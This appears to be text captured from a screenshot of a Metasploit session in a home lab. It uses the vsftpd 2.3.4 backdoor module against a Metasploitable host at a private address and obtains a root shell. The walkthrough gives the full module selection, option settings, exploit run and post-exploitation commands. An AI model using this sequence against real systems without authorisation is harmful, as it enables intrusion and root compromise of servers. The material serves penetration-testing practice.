 Applications Places Terminal Tue 13:12 1
root@kali: ~
File Edit View Search Terminal Help
exploit/multi/http/struts2_namespace_ognl 2018-08-22 excellent Yes Apache Struts 2 Namespace Redirect OGNL Inje
ction
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
[-] Invalid parameter "poptions", use "show -h" for more information
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.220.130
RHOSTS => 192.168.220.130
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.220.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.220.130:21 - USER: 331 Please specify the password.
[+] 192.168.220.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.220.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.220.129:35941 -> 192.168.220.130:6200) at 2019-05-14 13:12:08 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pwd
/